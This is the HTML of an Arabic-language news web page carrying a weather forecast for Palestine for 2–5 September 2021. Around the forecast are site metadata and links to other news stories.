<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p class="has-text-align-justify">الجمعة 2021/09/03 يكون الجو حاراً نسبيا إلى حار ، و لا يطرأ تغير يذكر على درجات الحرارة حيث تبقى أعلى من معدلها السنوي العام بحدود درجتين مئويتين ، الرياح شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج .</p>



<p class="has-text-align-justify">السبت2021/09/04 يكون الجو حاراً نسبيا إلى حار ، و يطرأ انخفاض طفيف على درجات الحرارة مع بقائها أعلى من معدلها السنوي العام بحدود بقليل ، الرياح شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج .</p>



<p class="has-text-align-justify">الاحد2021/09/05 يكون الجو صيفيا عاديا ، و يطرأ انخفاض على درجات الحرارة لتصبح حول معدلها السنوي العام ، الرياح شمالية غربية خفيفة إلى معتدلة السرعة والبحر خفيف ارتفاع الموج .</p>



<p class="has-text-align-justify">وتحذر دائرة الأرصاد الجوية من التعرض لأشعة الشمس المباشرة لفترة طويلة أثناء ساعات الذروة ما بين الساعة الحادية عشره والساعة الرابعة عصراً ، وكذلك من خطر إشعال النار في المناطق التي تكثر فيها الأعشاب الجافة .</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=490784' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">2 سبتمبر، 2021</span><span class="meta-item last-updated">آخر تحديث: 2 سبتمبر، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-09-02T08:19:43+03:00","datePublished":"2021-09-02T08:19:43+03:00","dateModified":"2021-09-02T08:19:47+03:00","headline":"\u0637\u0642\u0633 \u0627\u0644\u064a\u0648\u0645: \u0627\u0646\u062e\u0641\u0627\u0636 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0644\u062a\u0635\u0628\u062d \u0623\u0643\u062b\u0631 \u0644\u0637\u0641\u0627\u064b \u0641\u064a \u0627\u0644\u0644\u064a\u0644","name":"\u0637\u0642\u0633 \u0627\u0644\u064a\u0648\u0645: \u0627\u0646\u062e\u0641\u0627\u0636 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0644\u062a\u0635\u0628\u062d \u0623\u0643\u062b\u0631 \u0644\u0637\u0641\u0627\u064b \u0641\u064a \u0627\u0644\u0644\u064a\u0644","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/490784.html","description":"\u062a\u062a\u0648\u0642\u0639 \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0627\u0631\u0635\u0627\u062f \u0627\u0644\u062c\u0648\u064a\u0629 \u0627\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0627\u0644\u064a\u0648\u0645 \u062d\u0627\u0631\u0627\u064b \u0646\u0633\u0628\u064a\u0627 \u0625\u0644\u0649 \u062d\u0627\u0631 \u060c \u0648 \u064a\u0637\u0631\u0623 \u0627\u0646\u062e\u0641\u0627\u0636 \u0645\u0644\u0645\u0648\u0633 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0645\u0639 \u0628\u0642\u0627\u0626\u0647\u0627 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0639\u0627\u0645 \u0628\u062d\u062f\u0648\u062f \u062f\u0631\u062c\u062a\u064a\u0646 \u0645\u0626\u0648\u064a\u062a\u064a\u0646 \u060c \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a","copyrightYear":"2021","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u062a\u062a\u0648\u0642\u0639 \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0627\u0631\u0635\u0627\u062f \u0627\u0644\u062c\u0648\u064a\u0629 \u0627\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0627\u0644\u064a\u0648\u0645 \u062d\u0627\u0631\u0627\u064b \u0646\u0633\u0628\u064a\u0627 \u0625\u0644\u0649 \u062d\u0627\u0631 \u060c \u0648 \u064a\u0637\u0631\u0623 \u0627\u0646\u062e\u0641\u0627\u0636 \u0645\u0644\u0645\u0648\u0633 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0645\u0639 \u0628\u0642\u0627\u0626\u0647\u0627 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0639\u0627\u0645 \u0628\u062d\u062f\u0648\u062f \u062f\u0631\u062c\u062a\u064a\u0646 \u0645\u0626\u0648\u064a\u062a\u064a\u0646 \u060c \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c .\n\n\n\n\u0647\u0630\u0647 \u0627\u0644\u0644\u064a\u0644\u0629:\u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u063a\u0627\u0626\u0645\u0627 \u062c\u0632\u0626\u064a\u0627 \u0644\u0637\u064a\u0641\u0627 \u0648\u0645\u0639\u062a\u062f\u0644\u0627\u064b \u0641\u064a \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u060c \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c .\n\n\n\n\u0627\u0644\u062c\u0645\u0639\u0629 2021\/09\/03 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u062d\u0627\u0631\u0627\u064b \u0646\u0633\u0628\u064a\u0627 \u0625\u0644\u0649 \u062d\u0627\u0631 \u060c \u0648 \u0644\u0627 \u064a\u0637\u0631\u0623 \u062a\u063a\u064a\u0631 \u064a\u0630\u0643\u0631 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u062d\u064a\u062b \u062a\u0628\u0642\u0649 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0639\u0627\u0645 \u0628\u062d\u062f\u0648\u062f \u062f\u0631\u062c\u062a\u064a\u0646 \u0645\u0626\u0648\u064a\u062a\u064a\u0646 \u060c \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c .\n\n\n\n\u0627\u0644\u0633\u0628\u062a2021\/09\/04 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u062d\u0627\u0631\u0627\u064b \u0646\u0633\u0628\u064a\u0627 \u0625\u0644\u0649 \u062d\u0627\u0631 \u060c \u0648 \u064a\u0637\u0631\u0623 \u0627\u0646\u062e\u0641\u0627\u0636 \u0637\u0641\u064a\u0641 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0645\u0639 \u0628\u0642\u0627\u0626\u0647\u0627 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0639\u0627\u0645 \u0628\u062d\u062f\u0648\u062f \u0628\u0642\u0644\u064a\u0644 \u060c \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c .\n\n\n\n\u0627\u0644\u0627\u062d\u062f2021\/09\/05 \u064a\u0643\u0648\u0646 \u0627\u0644\u062c\u0648 \u0635\u064a\u0641\u064a\u0627 \u0639\u0627\u062f\u064a\u0627 \u060c \u0648 \u064a\u0637\u0631\u0623 \u0627\u0646\u062e\u0641\u0627\u0636 \u0639\u0644\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629 \u0644\u062a\u0635\u0628\u062d \u062d\u0648\u0644 \u0645\u0639\u062f\u0644\u0647\u0627 \u0627\u0644\u0633\u0646\u0648\u064a \u0627\u0644\u0639\u0627\u0645 \u060c \u0627\u0644\u0631\u064a\u0627\u062d \u0634\u0645\u0627\u0644\u064a\u0629 \u063a\u0631\u0628\u064a\u0629 \u062e\u0641\u064a\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u062a\u062f\u0644\u0629 \u0627\u0644\u0633\u0631\u0639\u0629 \u0648\u0627\u0644\u0628\u062d\u0631 \u062e\u0641\u064a\u0641 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0648\u062c .\n\n\n\n\u0648\u062a\u062d\u0630\u0631 \u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0623\u0631\u0635\u0627\u062f \u0627\u0644\u062c\u0648\u064a\u0629 \u0645\u0646 \u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0623\u0634\u0639\u0629 \u0627\u0644\u0634\u0645\u0633 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629 \u0644\u0641\u062a\u0631\u0629 \u0637\u0648\u064a\u0644\u0629 \u0623\u062b\u0646\u0627\u0621 \u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0630\u0631\u0648\u0629 \u0645\u0627 \u0628\u064a\u0646 \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u062d\u0627\u062f\u064a\u0629 \u0639\u0634\u0631\u0647 \u0648\u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u0631\u0627\u0628\u0639\u0629 \u0639\u0635\u0631\u0627\u064b \u060c \u0648\u0643\u0630\u0644\u0643 \u0645\u0646 \u062e\u0637\u0631 \u0625\u0634\u0639\u0627\u0644 \u0627\u0644\u0646\u0627\u0631 \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062a\u064a \u062a\u0643\u062b\u0631 \u0641\u064a\u0647\u0627 \u0627\u0644\u0623\u0639\u0634\u0627\u0628 \u0627\u0644\u062c\u0627\u0641\u0629 .\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/490784.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Reham AbuHabli","url":"https:\/\/alfajertv.com\/author\/reham"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/09\/1.jpg","width":1200,"height":395}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84&#038;url=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/490784.html&#038;title=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=490784&#038;text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=490784&redirect_uri=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=490784&#038;redirect_uri=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84%20https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=490784&text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/c92cee10-9602-11ee-8b3b-f5d91a50087f-file-1702064920425-342592655.webp)" class="slide slide-id-717846 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717846.html" class="all-over-thumb-link" aria-label="&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717846.html">&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966.webp)" class="slide slide-id-717840 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717840.html" class="all-over-thumb-link" aria-label="تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717840.html">تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333.jpg)" class="slide slide-id-717836 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717836.html" class="all-over-thumb-link" aria-label="مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717836.html">مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/d9fe0f08-643f-43c3-8fd9-0dedc403-1764774156.jpg)" class="slide slide-id-717833 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717833.html" class="all-over-thumb-link" aria-label="إسرائيل تعيد تأهيل مواقع عسكرية مهجورة وتستعد لاختراق واسع من الحدود الأردنية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717833.html">إسرائيل تعيد تأهيل مواقع عسكرية مهجورة وتستعد لاختراق واسع من الحدود الأردنية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">&#8220;أطباء بلا حدود&#8221; تستجيب للشروط الإسرائيلية لاستمرار عملها بغزة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">25 يناير، 2026</span></div>
															<h3 class="thumb-title">إسرائيل تعيد تأهيل مواقع عسكرية مهجورة وتستعد لاختراق واسع من الحدود الأردنية</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="جيش الاحتلال يعلن جزء من المنطقة الغربية لبلدة بيت أولا منطقة عسكرية مغلقة لمدة عام" href="https://alfajertv.com/news/palnews/717830.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-25_08-25-59-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-25_08-25-59-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717830.html">جيش الاحتلال يعلن جزء من المنطقة الغربية لبلدة بيت أولا منطقة عسكرية مغلقة لمدة عام</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="شهيد برصاص الاحتلال قرب مفرق عيون الحرامية شمال رام الله" href="https://alfajertv.com/news/palnews/717827.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617044210_1309224071239379_6509148726906265132_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/617044210_1309224071239379_6509148726906265132_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717827.html">شهيد برصاص الاحتلال قرب مفرق عيون الحرامية شمال رام الله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حالة الطقس: تقلبات جوية وأجواء باردة" href="https://alfajertv.com/news/palnews/717824.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
